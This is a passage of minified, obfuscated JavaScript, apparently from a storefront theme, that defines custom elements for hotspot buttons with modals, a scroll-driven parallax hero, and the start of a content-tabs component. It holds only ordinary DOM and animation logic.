x1828b4(944,3481,2485,1886)+_0x2b1e25(4042,5243,5282,4300)](_0x425667[_0x2b1e25(245,408,-192,-1353)],this[_0x2b1e25(3146,4385,2766,4196)][_0x2b1e25(2723,3716,4641,3343)](this)):_0x1a60e5[_0x2be9df][_0x2b1e25(4121,5758,3003,3804)][_0x1828b4(754,-890,-133,-350)]=_0x425667[_0x1828b4(4611,862,2667,1271)])}[_0x28ed8b(3880,1902,2324,3105)+_0xcfc1fc(3468,4715,5243,3404)+"ave"](){function _0x42bab3(_0x2c50c3,_0x3eb14e,_0x4d4267,_0x38f689){return _0x28ed8b(_0x2c50c3-332,_0x38f689,_0x4d4267-493,_0x4d4267-677)}var _0x5d966a={YSYiz:function(_0x1f925a,_0x1a3e12,_0x831f0,_0x455e80){return _0x1f925a(_0x1a3e12,_0x831f0,_0x455e80)},jogQF:function(_0x172b13,_0x410769,_0x43225b){return _0x172b13(_0x410769,_0x43225b)},efzHl:_0x42bab3(1776,1830,2243,703),dksAm:_0x111cb6(2613,4126,4454,5010),lUuRD:_0x111cb6(2009,3997,5126,5096)+_0x111cb6(1219,1421,299,2065)+"|9",naSEA:function(_0x3440d7,_0x199986,_0x3bb0fa,_0x58f48d){return _0x3440d7(_0x199986,_0x3bb0fa,_0x58f48d)},igPbc:_0x42bab3(3807,1841,3215,3085),TDdAR:function(_0x523a8f,_0x399092,_0x324b26,_0x51addb){return _0x523a8f(_0x399092,_0x324b26,_0x51addb)},DEQYW:_0x111cb6(124,1868,2746,3894),zCZsY:function(_0x3d4db6,_0xa50c40){return _0x3d4db6+_0xa50c40},cRIvk:function(_0x4a30c2,_0x10ea41){return _0x4a30c2(_0x10ea41)},rEaTm:function(_0x21da6d,_0x276464){return _0x21da6d/_0x276464},JAXNI:function(_0x52909c,_0x373819){return _0x52909c<_0x373819},zvFwr:_0x42bab3(3444,5069,3497,3739)+_0x42bab3(4195,2699,3505,3784)+"6|1|0",tomfO:function(_0xa22219,_0x358500,_0x3bb1c2,_0x2322c7){return _0xa22219(_0x358500,_0x3bb1c2,_0x2322c7)},wdlBp:function(_0x3c9a2b){return _0x3c9a2b()},RZfGz:function(_0x47bd21,_0x471eae){return _0x47bd21>_0x471eae},fTgPQ:_0x111cb6(2017,2351,1642,4054),rqYeH:function(_0x35c065,_0x4d5421){return _0x35c065===_0x4d5421},lxxss:"vAJme",NlDIB:_0x111cb6(4101,4282,3799,5897),Ohruc:function(_0x224728,_0xfb2500){return _0x224728===_0xfb2500},TojzS:_0x111cb6(583,867,-859,2380),bQQTO:function(_0x573e5f,_0x42293b,_0x192054){return _0x573e5f(_0x42293b,_0x192054)}};this["checkingMo"+_0x111cb6(3811,3157,2250,1726)]=!0;function _0x111cb6(_0x43e1da,_0x34c6ce,_0x27203f,_0x5d6536){return _0x28ed8b(_0x43e1da-356,_0x5d6536,_0x27203f-384,_0x34c6ce-590)}_0x5d966a.bQQTO(setTimeout,()=>{function _0x52d09f(_0x232d4b,_0x2d3b90,_0x35e926,_0x36de4a){return _0x111cb6(_0x232d4b-329,_0x36de4a-616,_0x35e926-267,_0x2d3b90)}var _0xac5404={SwuFT:function(_0x6fbfb0,_0x2a47e9,_0x21fd35,_0x2e3fff){function _0x328998(_0x18f426,_0x3547f1,_0x166b28,_0x2090aa){return _0x1d57(_0x166b28- -850,_0x2090aa)}return _0x5d966a[_0x328998(-1611,181,-198,1349)](_0x6fbfb0,_0x2a47e9,_0x21fd35,_0x2e3fff)},JeGOZ:function(_0x2041c5,_0x2f05c1){return _0x2041c5&&_0x2f05c1},gPlVH:function(_0x5a83aa,_0x3dc152,_0x24c0fc){function _0x5031c8(_0x4ced35,_0x29d595,_0x704ad1,_0x59f4de){return _0x1d57(_0x4ced35- -900,_0x29d595)}return _0x5d966a[_0x5031c8(103,1091,673,-1085)](_0x5a83aa,_0x3dc152,_0x24c0fc)},LqrUq:_0x5d966a[_0x52d09f(625,1711,927,2526)],PmLOA:_0x5d966a[_0x52d09f(3109,263,1032,1766)],BUpNU:_0x5d966a[_0x30fd34(4678,4736,3410,2248)],fjzUc:function(_0x44a3bc,_0x27edf1,_0x4cedf8,_0x5551d4){function _0x1a2828(_0x19756b,_0x53b9d1,_0x5e4333,_0x4ada69){return _0x30fd34(_0x19756b-219,_0x19756b,_0x53b9d1-767,_0x4ada69-123)}return _0x5d966a[_0x1a2828(2625,1696,1171,825)](_0x44a3bc,_0x27edf1,_0x4cedf8,_0x5551d4)},HfROi:_0x52d09f(4152,4378,2471,3592),xhSwS:_0x5d966a.igPbc,KqXlR:function(_0x1dfaad,_0xc5d1bd,_0x476fd4,_0x589053){function _0x58b194(_0x5860ba,_0x119c5d,_0x58f4b8,_0x39b702){return _0x52d09f(_0x5860ba-425,_0x58f4b8,_0x58f4b8-270,_0x5860ba- -1159)}return _0x5d966a[_0x58b194(4154,3952,2695,4683)](_0x1dfaad,_0xc5d1bd,_0x476fd4,_0x589053)},CUGXC:_0x5d966a.DEQYW,owEOR:function(_0x31b075,_0x5132dd){return _0x5d966a.zCZsY(_0x31b075,_0x5132dd)},SkTNO:function(_0x39c8ab){return _0x39c8ab()},PECSz:function(_0x508f1d,_0x1bf909,_0x3596dc,_0xa45437){return _0x508f1d(_0x1bf909,_0x3596dc,_0xa45437)},qRBtm:function(_0x16ce30,_0xa81e5f){return _0x5d966a.cRIvk(_0x16ce30,_0xa81e5f)},IHjjU:function(_0x24d4af,_0x2414aa){function _0x42c1da(_0xdcddfd,_0x1fc1b6,_0x22aaca,_0xfe5051){return _0x30fd34(_0xdcddfd-83,_0xdcddfd,_0xfe5051- -1020,_0xfe5051-183)}return _0x5d966a[_0x42c1da(3976,4891,2279,3345)](_0x24d4af,_0x2414aa)},RnDlr:function(_0x2a12d2,_0x1a0c49){function _0x3d0f1b(_0x1b4a6b,_0x2b855b,_0x1c81a7,_0x3e19dd){return _0x52d09f(_0x1b4a6b-57,_0x1c81a7,_0x1c81a7-280,_0x3e19dd- -1882)}return _0x5d966a[_0x3d0f1b(1267,3179,1654,2246)](_0x2a12d2,_0x1a0c49)},qqTmT:_0x5d966a[_0x52d09f(6264,4254,5905,4497)],mIUZy:function(_0xa9748f,_0x5863b6,_0x531fdc,_0x5cad5b){function _0x1e370e(_0x10c9a9,_0x2fcb38,_0x2d24f6,_0x198d48){return _0x52d09f(_0x10c9a9-7,_0x198d48,_0x2d24f6-318,_0x2d24f6- -764)}return _0x5d966a[_0x1e370e(1718,1338,776,2301)](_0xa9748f,_0x5863b6,_0x531fdc,_0x5cad5b)},besXE:function(_0x468903,_0x9cd8e6,_0x564d0e,_0x5e9f46){function _0x34fb10(_0x3ca321,_0x395b5b,_0x2b949e,_0x543bb4){return _0x30fd34(_0x3ca321-196,_0x543bb4,_0x2b949e- -930,_0x543bb4-288)}return _0x5d966a[_0x34fb10(2933,3437,2372,3312)](_0x468903,_0x9cd8e6,_0x564d0e,_0x5e9f46)},osJwg:function(_0x5b89ee){function _0x5c5648(_0x3d99ed,_0x10d01f,_0x1191bb,_0xae80c6){return _0x52d09f(_0x3d99ed-207,_0x1191bb,_0x1191bb-291,_0xae80c6- -476)}return _0x5d966a[_0x5c5648(2938,2992,4776,3765)](_0x5b89ee)},VsobP:function(_0x1ac83a,_0x393022){return _0x5d966a.RZfGz(_0x1ac83a,_0x393022)},kwfwO:_0x5d966a[_0x52d09f(1194,1645,1531,1809)],ufSVK:function(_0x448ab0,_0x73565b,_0x2858fd){function _0x4c1e1f(_0x4dd062,_0x2c2fb8,_0x3643ad,_0x55be8e){return _0x30fd34(_0x4dd062-298,_0x3643ad,_0x2c2fb8-448,_0x55be8e-59)}return _0x5d966a[_0x4c1e1f(1097,1544,3183,-399)](_0x448ab0,_0x73565b,_0x2858fd)},WbdNv:function(_0x39edf5,_0x25c70d,_0x461ae0,_0x22729d){function _0x159963(_0x2968fd,_0x5cbaaf,_0x56169a,_0x4e4352){return _0x30fd34(_0x2968fd-334,_0x4e4352,_0x56169a-126,_0x4e4352-298)}return _0x5d966a[_0x159963(2959,3590,3428,4260)](_0x39edf5,_0x25c70d,_0x461ae0,_0x22729d)},tLZZS:_0x30fd34(1990,3119,3122,4706)+"on",EiLHW:function(_0x21a923,_0x38b09d,_0x5208b1,_0x468803){return _0x21a923(_0x38b09d,_0x5208b1,_0x468803)},xJRcd:"button",iukDA:_0x52d09f(1916,3375,2305,3082)};function _0x30fd34(_0x219bab,_0xe3c6f0,_0x296be7,_0x1920ba){return _0x42bab3(_0x219bab-189,_0xe3c6f0-484,_0x296be7- -266,_0xe3c6f0)}if(_0x5d966a[_0x30fd34(3157,5385,4071,4411)](_0x5d966a[_0x52d09f(3226,4694,5664,5236)],_0x5d966a[_0x30fd34(2503,1442,1382,1403)]))_0x401716(_0xec6b69,_0x4fbd4b,_0x3a9621),_0xac5404[_0x52d09f(3583,2291,5095,3690)](_0x34878e,_0x3868ee,_0x54ac69,_0xac5404[_0x30fd34(820,840,1056,1921)](_0x1d3603,_0x3bda0f)||""),_0xac5404[_0x30fd34(3903,2922,3003,3492)](_0x49f61d,_0x31b26d?_0xac5404[_0x30fd34(442,3282,2102,3186)]:_0xac5404.PmLOA,_0x595976);else if(this[_0x52d09f(30,2497,-33,1543)+_0x30fd34(1400,3290,2978,1258)])if(_0x5d966a[_0x30fd34(3743,4420,2607,3931)](_0x5d966a[_0x52d09f(1226,2153,2437,2462)],_0x5d966a[_0x52d09f(2905,1972,3372,2462)]))this[_0x52d09f(5790,3644,2831,4364)]();else for(var _0xcbe80a=_0xac5404[_0x52d09f(2688,5721,4256,4217)][_0x30fd34(5326,2777,4525,2734)]("|"),_0x424297=0;;){switch(_0xcbe80a[_0x424297++]){case"0":_0xac5404[_0x30fd34(351,2819,2031,10)](_0x30c2d2,_0x192592,_0x4d8437,_0x17ecc7()===_0xac5404[_0x30fd34(715,3488,1508,847)]?_0xac5404[_0x52d09f(3063,2333,5217,3297)]:"");continue;case"1":var _0x358e0c=_0x5dc269[_0x52d09f(5167,6814,4042,4867)];continue;case"2":_0xac5404[_0x30fd34(1143,1714,1576,2260)](_0x2e3cc5,_0x54f7a8,_0x8e0bea,_0xac5404[_0x30fd34(1016,3050,2778,3787)]);continue;case"3":_0xac5404[_0x30fd34(5023,3802,3003,4119)](_0xcdae23,_0x2e15e5,_0x243376=_0xac5404[_0x30fd34(437,2475,1596,221)](_0xac5404[_0x30fd34(2487,2503,1596,181)](_0x1aba25,"--"),_0xac5404.SkTNO(_0x2a31f0)));continue;case"4":_0xac5404[_0x30fd34(1899,1574,1648,1060)](_0xf15f6c,_0x4fcb08,_0x330667,_0xbcd212.select);continue;case"5":var _0x4271d9=_0x5dd46d()?_0xac5404[_0x52d09f(355,3460,1938,2391)](_0x4c52b2[_0x52d09f(1361,2725,1836,3116)](),-5764+5*1153):_0xac5404[_0x30fd34(4094,4685,3197,2405)](_0xe5bf02,_0xac5404[_0x30fd34(2045,5462,3935,3539)](_0x1bd0c9,_0x4f6efd));continue;case"6":var _0x4f6efd=_0x4caca1[_0x30fd34(4758,3433,2730,3374)];continue;case"7":var _0xbcd212=_0x5a18c4[_0x52d09f(6676,4192,4247,5077)];continue;case"8":var _0x1bd0c9=_0x1f6c36[_0x30fd34(1641,1496,1664,1113)];continue;case"9":for(var _0x358600=-2188+3899*1+-1711;_0xac5404[_0x30fd34(1758,1839,1720,2288)](_0x358600,_0x4271d9);_0x358600++)for(var _0x38de5a=_0xac5404.qqTmT[_0x30fd34(5684,4428,4525,5212)]("|"),_0x3e5e04=4908+-12*409;;){switch(_0x38de5a[_0x3e5e04++]){case"0":var _0x17bff2={};_0x17bff2.li=_0x4e7fd4,_0x17bff2[_0x52d09f(594,3876,3691,2388)]=_0x42de8a,_0x17bff2[_0x52d09f(999,2503,3593,2938)]=_0x358600,_0x1840dc[_0x52d09f(4193,3582,4156,3797)](_0x17bff2);continue;case"1":_0xac5404[_0x30fd34(3909,5537,3511,1773)](_0x18b745,_0x42de8a,_0x4126dd,-1);continue;case"2":_0xac5404[_0x52d09f(1594,1275,4305,2410)](_0x1e4435,_0x42de8a,_0x5d16aa,_0xedbdd9[_0x30fd34(2872,-243,1099,196)](" "));continue;case"3":_0x1d8534(_0x42de8a,_0x52d09f(3568,3794,1996,3989),_0x25aeac(_0x1965eb,_0x358600));continue;case"4":var _0x2f1408=!_0xac5404.osJwg(_0x4da004)&&_0xac5404.VsobP(_0x4f6efd,-9964+1*-9651+-2452*-8)?_0xbcd212[_0x30fd34(1743,1409,2343,916)]:_0xbcd212[_0x30fd34(2346,3588,4118,2864)];continue;case"5":var _0xedbdd9=_0x31c5a3[_0x52d09f(3249,1632,779,1579)](_0x358600)[_0x52d09f(2436,3292,4216,3901)](function(_0x38c70e){return _0x38c70e.slide.id});continue;case"6":_0xac5404[_0x30fd34(378,725,1576,652)](_0x555acf,_0x42de8a,_0x49a172,_0xac5404.gPlVH(_0x3ddf8a,_0x2f1408,_0x358600+(7545+-2*3772)));continue;case"7":_0x3f64b0[_0x30fd34(625,-520,1197,283)+_0x52d09f(4924,4736,5747,4603)]&&_0x430d37(_0x42de8a,_0xac5404[_0x30fd34(2730,4288,3646,1865)],_0xac5404[_0x30fd34(870,3261,1690,1609)](_0x54c1da,_0xd826d3,_0x358600));continue;case"8":_0xac5404[_0x30fd34(2410,1729,986,104)](_0x560379,_0x4e7fd4,_0xec6666,_0xac5404[_0x52d09f(1640,-98,3077,1747)]);continue;case"9":var _0x4e7fd4=_0xac5404[_0x30fd34(1127,1168,1576,210)](_0x28be92,"li",null,_0x322535);continue;case"10":var _0x42de8a=_0xac5404[_0x52d09f(1338,4970,2393,3164)](_0x3bdfe2,_0x30fd34(1848,2537,1593,2301),{class:_0x358e0c[_0x30fd34(2749,3141,2143,2228)],type:_0xac5404[_0x30fd34(2142,2483,2521,3966)]},_0x4e7fd4);continue;case"11":_0xac5404.EiLHW(_0x421921,_0x42de8a,_0x30c2ed,_0xac5404[_0x30fd34(2226,-492,905,2598)]);continue}break}continue;case"10":_0x230aad=_0x2f13f6||_0xac5404[_0x52d09f(1976,3809,2995,3690)](_0x1602bc,"ul",_0x358e0c[_0x52d09f(90,2701,2568,1992)],_0x4efdb4[_0x52d09f(3145,4735,1586,2894)][_0x52d09f(3233,673,2912,1467)+_0x52d09f(3340,6038,4934,4796)]);continue}break}},1*8414+3022+-11236)}[_0xcfc1fc(3636,3393,2690,2136)+_0xcfc1fc(3531,4311,4343,5502)+"ve"](){function _0x584780(_0x24a929,_0x114257,_0x2452b9,_0xc2935e){return _0xcfc1fc(_0x2452b9- -192,_0x24a929,_0x2452b9-3,_0xc2935e-19)}function _0x2fb24a(_0xb4f2f9,_0x29c5f4,_0x4e2675,_0x1e0605){return _0xcfc1fc(_0x4e2675-186,_0x29c5f4,_0x4e2675-108,_0x1e0605-423)}this[_0x584780(1655,2038,1088,1281)+_0x2fb24a(2982,3700,3696,4142)]=!1}[_0x28ed8b(2878,3734,2338,2211)+"l"](){var _0x3d5ca5={};_0x3d5ca5.djOiZ=function(_0x1414b1,_0x25fb20){return _0x1414b1!=_0x25fb20};function _0x1437c3(_0x4ccfd5,_0xd4d439,_0x17bfb7,_0x438a27){return _0x28ed8b(_0x4ccfd5-475,_0xd4d439,_0x17bfb7-382,_0x17bfb7-374)}function _0x48c23e(_0x5ca296,_0x278e40,_0x31a2cf,_0x38f0a1){return _0x28ed8b(_0x5ca296-281,_0x38f0a1,_0x31a2cf-159,_0x5ca296-441)}_0x3d5ca5[_0x48c23e(4190,3169,2317,3291)]=_0x48c23e(2092,1792,1106,2740),_0x3d5ca5.dsuQl=_0x48c23e(4079,4048,4844,4585);var _0x3fbefe=_0x3d5ca5;if(_0x3fbefe[_0x48c23e(2679,3329,1790,1231)](this[_0x48c23e(3668,2419,4383,2749)][_0x1437c3(5491,5472,3980,2089)],_0x3fbefe.uYoNC)){if(_0x3fbefe[_0x1437c3(4192,1497,2513,3355)]!==_0x3fbefe[_0x1437c3(4113,3574,2513,4216)])return _0x3fcc51[_0x1437c3(-318,-643,553,2417)].id;this[_0x48c23e(602,-126,645,1175)]()}}[_0xcfc1fc(1104,2304,2451,359)](){var _0x13b000={};_0x13b000[_0x28a203(2207,2485,3385,5235)]=_0x28a203(3560,6009,4320,3971)+_0x28a203(2840,1425,2413,1052)+"er-hidden",_0x13b000[_0x28a203(6185,4378,4469,2784)]=function(_0x41559d,_0x134777){return _0x41559d<_0x134777},_0x13b000[_0x2c8718(3814,3738,5004,4415)]=function(_0x513afd,_0x3ab013){return _0x513afd!==_0x3ab013},_0x13b000[_0x2c8718(4185,4086,3982,3001)]="foeRu",_0x13b000.cxjXa=_0x2c8718(2332,927,1523,2754),_0x13b000[_0x28a203(2053,2857,1956,3977)]=_0x2c8718(2562,3830,3951,1834),_0x13b000[_0x2c8718(4448,4065,3320,4905)]="true";var _0x408e53=_0x13b000;function _0x28a203(_0x225fa6,_0x4e17ee,_0x4b55df,_0x4f40de){return _0x28ed8b(_0x225fa6-474,_0x225fa6,_0x4b55df-329,_0x4b55df-776)}let _0x1d727b=this.header[_0x28a203(1417,3201,1798,3584)+"ht"];if((this[_0x2c8718(3237,1966,1967,3858)][_0x28a203(2992,2772,2329,911)][_0x28a203(3541,910,2348,2101)](_0x408e53.CkNyl)||!this[_0x2c8718(2498,1016,281,2592)+"er"])&&(_0x1d727b=0),_0x408e53[_0x2c8718(5478,4123,5038,5780)](this[_0x28a203(1087,3129,1707,1022)][_0x28a203(2027,5724,3890,4678)+"gClientRect"]()[_0x28a203(4165,2566,3380,5378)]-_0x1d727b,3268*-1+-8407+-11675*-1))if(_0x408e53[_0x2c8718(5468,3738,3321,2913)](_0x408e53[_0x28a203(6075,4213,4432,3851)],_0x408e53[_0x2c8718(1128,2720,3611,4127)]))this.dataset[_0x2c8718(6052,4108,5877,2939)]=_0x408e53[_0x2c8718(644,1610,1372,571)];else return this._o;function _0x2c8718(_0x20f87b,_0x20d37f,_0x348db7,_0xd58058){return _0xcfc1fc(_0x20d37f- -513,_0x20f87b,_0x348db7-364,_0xd58058-335)}this.dataset[_0x2c8718(2723,4036,5731,4326)]=_0x408e53[_0x2c8718(2773,4065,5295,4111)]}closeModal(){var _0x198836={kDqLP:_0x47f925(4483,2673,1884,3255),mkMyb:function(_0x5d40f6,_0x2de6f6){return _0x5d40f6!==_0x2de6f6},BFNSd:_0x37d248(836,2357,1027,-827),uxShi:function(_0x49eb92,_0x3f7096,_0x5b95d3){return _0x49eb92(_0x3f7096,_0x5b95d3)}};function _0x37d248(_0x4d1f8c,_0x4f4aed,_0x367a61,_0x22132a){return _0xcfc1fc(_0x4d1f8c- -616,_0x4f4aed,_0x367a61-231,_0x22132a-184)}this[_0x47f925(3592,2398,4937,3490)].open=_0x37d248(2632,4156,3420,1797);function _0x47f925(_0x243470,_0x14990e,_0x15d7df,_0x485402){return _0x28ed8b(_0x243470-409,_0x243470,_0x15d7df-117,_0x485402-263)}_0x198836[_0x37d248(2115,1921,1173,706)](setTimeout,()=>{function _0x2baf0e(_0x4530bc,_0x412793,_0x5b07f1,_0x5acf6c){return _0x47f925(_0x5acf6c,_0x412793-35,_0x5b07f1-72,_0x4530bc- -214)}function _0x3501ec(_0x1812e3,_0x12d4a2,_0x122c2f,_0x28ea2f){return _0x47f925(_0x1812e3,_0x12d4a2-106,_0x122c2f-187,_0x12d4a2- -660)}_0x198836[_0x2baf0e(1450,1797,-236,3062)](_0x198836[_0x2baf0e(3903,2525,4406,5790)],_0x198836[_0x2baf0e(3903,5466,2865,5313)])?this[_0x3501ec(2858,3179,3412,4364)].removeEventListener(_0x198836.kDqLP,this[_0x2baf0e(2679,3970,3260,3855)+"Submit"]):this.dataset[_0x3501ec(5224,3281,4323,2522)]=""},9649+3*-3183)}[_0xcfc1fc(4855,4192,5189,4671)+_0x28ed8b(553,-467,3198,1347)](){function _0x51b34d(_0x1c8ab3,_0x4d7620,_0x2a85d5,_0x5232dd){return _0x28ed8b(_0x1c8ab3-467,_0x1c8ab3,_0x2a85d5-181,_0x2a85d5- -430)}var _0x1b5af8={jqCzM:function(_0x44b93a,_0x2b3686){return _0x44b93a(_0x2b3686)}};_0x1b5af8[_0x51b34d(983,-595,-9,-608)](registerHotspotButton,this)}[_0x28ed8b(-555,485,2245,948)+_0xcfc1fc(1645,2266,2095,2275)](){function _0x3e95a6(_0x57ed10,_0x7545f3,_0x4b1139,_0x8cb24d){return _0xcfc1fc(_0x4b1139- -119,_0x8cb24d,_0x4b1139-256,_0x8cb24d-247)}var _0x36ba86={KEJrl:function(_0x46936b,_0x4bfbe1){return _0x46936b(_0x4bfbe1)}};_0x36ba86[_0x3e95a6(3527,4891,4308,2980)](unregisterHotspotButton,this)}}customElements[_0xcfc1fc(2431,2649,3689,3269)]("hotspot-bu"+_0xcfc1fc(2737,3586,4631,3974),HotspotButton);class ParallaxHero extends HTMLElement{constructor(){function _0x5aa68e(_0x323270,_0x35d789,_0x9509e9,_0x30e374){return _0xcfc1fc(_0x9509e9- -1502,_0x35d789,_0x9509e9-387,_0x30e374-395)}var _0x43751a={};_0x43751a.nOTrn="4|0|1|3|2";function _0x2277a6(_0x36d039,_0x147238,_0x3cd3a0,_0x4f9cd2){return _0xcfc1fc(_0x36d039-345,_0x147238,_0x3cd3a0-251,_0x4f9cd2-271)}_0x43751a[_0x5aa68e(3523,423,1594,1435)]=function(_0xf44b34,_0x4f3818){return _0xf44b34===_0x4f3818},_0x43751a[_0x5aa68e(1938,3546,1810,423)]=_0x5aa68e(4023,3124,2911,1484);for(var _0x54f174=_0x43751a,_0x3ccac3=_0x54f174[_0x2277a6(2241,4078,722,2723)][_0x5aa68e(2550,3162,3555,3694)]("|"),_0x5b9f58=-1*719+4*1345+-4661;;){switch(_0x3ccac3[_0x5b9f58++]){case"0":this[_0x5aa68e(2265,-53,838,-25)]=this["querySelec"+_0x5aa68e(1339,-70,1669,2816)](".parallax-"+_0x5aa68e(2284,4131,3405,2796)+"r");continue;case"1":this[_0x5aa68e(2360,-1041,532,2287)+_0x2277a6(2085,2712,1645,1075)]=_0x54f174[_0x5aa68e(2592,2861,1594,2631)](this.dataset["animationS"+_0x2277a6(4746,4160,3979,5106)],"bottom");continue;case"2":window[_0x5aa68e(3420,2610,2221,1656)+"stener"](_0x54f174[_0x2277a6(3657,5476,1871,5372)],()=>requestAnimationFrame(this[_0x5aa68e(-2192,-2209,-265,536)+"ll"].bind(this)));continue;case"3":this[_0x2277a6(1582,2750,-17,2806)+"ll"]();continue;case"4":super();continue}break}}[_0x28ed8b(-409,598,-841,294)+"ll"](_0x4557eb){function _0x51bb50(_0x1abdae,_0x2d9740,_0x12ae7b,_0x2f54f4){return _0xcfc1fc(_0x1abdae- -928,_0x2d9740,_0x12ae7b-244,_0x2f54f4-149)}var _0x5915a2={HpbnU:function(_0x2e4560,_0x5a74ca){return _0x2e4560*_0x5a74ca},rCeOo:function(_0x4c55cd,_0x37cb87){return _0x4c55cd(_0x37cb87)},jknim:function(_0x5eeeab,_0x4b5b81){return _0x5eeeab+_0x4b5b81},hKZDa:function(_0x4d4e51,_0x17ba9f){return _0x4d4e51*_0x17ba9f},KNrtc:function(_0x33b624,_0x3a5119){return _0x33b624-_0x3a5119},FbWYJ:function(_0x5d77ca,_0x1780c7){return _0x5d77ca*_0x1780c7},UOtWY:function(_0x3fb4f0,_0x259770){return _0x3fb4f0>_0x259770},ZrLCz:function(_0x52a124,_0x597d69){return _0x52a124/_0x597d69},KjkDt:function(_0x3751bb,_0x5ec10d){return _0x3751bb===_0x5ec10d},uDPIO:_0x391810(300,921,1966,1194),uTnKh:function(_0x7180d6,_0x305b92){return _0x7180d6>_0x305b92},xuhMs:function(_0x1a32cf,_0x2b70cf){return _0x1a32cf>=_0x2b70cf}},{top:_0x1958a4,left:_0x208851,height:_0x13e985}=this[_0x51bb50(3129,5062,1245,4093)+"gClientRect"]();function _0x391810(_0x8ab5c1,_0x1eced0,_0x1cb4b5,_0x34409a){return _0x28ed8b(_0x8ab5c1-106,_0x1cb4b5,_0x1cb4b5-313,_0x34409a- -422)}let _0x34cfe7=window.innerHeight,_0x4733da;if(this["animateOnE"+_0x51bb50(812,96,-42,1127)]){if(_0x5915a2.UOtWY(_0x1958a4,_0x34cfe7)||_0x5915a2[_0x51bb50(2643,2577,1957,1391)](_0x1958a4,_0x13e985)<-47+-5*-1299+-6448)return;_0x4733da=Math[_0x51bb50(3080,1982,4779,3515)](_0x5915a2[_0x391810(247,1785,3239,1389)](_0x34cfe7-_0x1958a4,_0x34cfe7+_0x13e985),11999+-2*5999)}else if(_0x5915a2[_0x391810(2159,-311,499,427)](_0x391810(2199,253,3151,1194),_0x5915a2.uDPIO)){if(_0x5915a2.uTnKh(_0x1958a4,_0x34cfe7)||_0x1958a4+_0x13e985<5612+-1403*4)return;let _0x1bc915=_0x5915a2[_0x51bb50(1644,3652,3666,1438)](_0x1958a4,-2*-4081+-429*-14+-14168)?-3259+-2968*2+9195:-_0x1958a4;if(_0x1bc915>_0x13e985)return;_0x4733da=Math[_0x51bb50(3080,1097,3393,4378)](_0x1bc915/_0x13e985,1)}else return _0x24e717;this[_0x51bb50(1412,166,3446,1214)].forEach(_0xcbf460=>{let _0x2fca01=_0x5915a2.HpbnU(_0x1958a4,_0x5915a2.rCeOo(parseInt,_0xcbf460[_0x5e3f8e(1991,4607,2964,2977)][_0x5e3f8e(2545,2547,3260,2630)])/100),_0x3adaaf=_0x5915a2.rCeOo(parseInt,_0xcbf460[_0x3bee0a(3441,3906,2394,3990)][_0x5e3f8e(4281,3280,940,2468)])*_0x4733da,_0x2f10af=_0x5915a2[_0x3bee0a(4002,4714,3892,3391)](419*-6+1004*-8+10646*1,_0x5915a2[_0x3bee0a(3267,4684,2848,4311)](_0x5915a2[_0x3bee0a(3645,5031,2582,3325)](_0x5915a2.rCeOo(parseInt,_0xcbf460[_0x5e3f8e(3536,2998,3907,2977)][_0x5e3f8e(4e3,2315,1063,2097)]),3237+-1*-3777+-6914),_0x4733da)),_0x7646d6=_0x5915a2[_0x5e3f8e(2885,3479,2336,3549)](_0x5915a2[_0x5e3f8e(1892,5141,4410,3603)](parseInt(_0xcbf460.dataset[_0x5e3f8e(3612,2028,3812,3248)]),-10510+-1*-10513+.6000000000000001),_0x4733da);function _0x5e3f8e(_0x2a9f38,_0x1bd39b,_0x5f45f7,_0x2870ac){return _0x51bb50(_0x2870ac- -265,_0x2a9f38,_0x5f45f7-15,_0x2870ac-203)}function _0x3bee0a(_0x1d7325,_0x5e30d7,_0x26cf5a,_0x1f789b){return _0x391810(_0x1d7325-84,_0x5e30d7-98,_0x1d7325,_0x1f789b-1185)}_0xcbf460[_0x5e3f8e(4381,1921,4451,3883)][_0x5e3f8e(3418,531,573,1927)]=_0x3bee0a(3108,2894,1951,3559)+"("+_0x2fca01+("px) transl"+_0x5e3f8e(205,-774,-321,314))+_0x3adaaf+_0x5e3f8e(553,1762,1079,2451)+_0x2f10af/(3974*2+-1183+-6665)+_0x5e3f8e(1326,1875,2514,2335)+_0x7646d6+"deg)"})}}customElements.define(_0x28ed8b(1424,2529,4308,2764)+_0xcfc1fc(1815,2192,850,3468),ParallaxHero);class ContentTabs extends HTMLElement{constructor(){var _0x27950c={};_0x27950c[_0x3f1a9f(2536,1699,857,426)]=_0x1d1133(2884,1801,2372,2698)+"|6|2|7|9|1|8|10",_0x27950c[_0x1d1133(3191,5147,4516,2929)]="click",_0x27950c[_0x1d1133(2871,1097,1790,3559)]=".content-t"+_0x1d1133(3656,4153,2937,4754),_0x27950c[_0x1d1133(2483,3665,2822,4492)]=_0x1d1133(1572,2314,2454,4061)+_0x1d1133(3079,4461,4101,5538),_0x27950c[_0x3f1a9f(4875,3651,2852,2880)]=_0x3f1a9f(-32,1665,1413,424)+"ab",_0x27950c.RDDbA=_0x3f1a9f(2096,1631,1413,3156)+_0x3f1a9f(2070,-1565,392,-1176)+"-active",_0x27950c[_0x1d1133(2971,4637,4789,5469)]=function(_0x3abe49,_0x18fbfe){return _0x3abe49===_0x18fbfe},_0x27950c.cZeGm="moving";function _0x1d1133(_0x476745,_0x58b5af,_0x347305,_0x20f5c3){return _0xcfc1fc(_0x347305-308,_0x476745,_0x347305-340,_0x20f5c3-105)}_0x27950c.gTHZt=_0x1d1133(3049,2132,2454,497)+"ab-buttom_"+_0x3f1a9f(843,3068,1152,-356),_0x27950c[_0x1d1133(848,1750,2621,1410)]=_0x3f1a9f(1945,-624,1413,-407)+_0x1d1133(5587,3058,4238,3724);var _0x4f6110=_0x27950c,_0x3c00b5=_0x4f6110[_0x3f1a9f(963,200,857,23)].split("|"),_0xad6198=5574+2*-4019+2464;function _0x3f1a9f(_0x367d6e,_0x12f2a6,_0x285be2,_0x421763){return _0x28ed8b(_0x367d6e-465,_0x12f2a6,_0x285be2-11,_0x285be2-210)}for(;;){switch(_0x3c00b5[_0xad6198++]){case"0":var _0x4f7e3b={};_0x4f7e3b[_0x1d1133(1269,1662,1610,718)]=_0x4f6110[_0x3f1a9f(4478,2359,3475,4090)];var 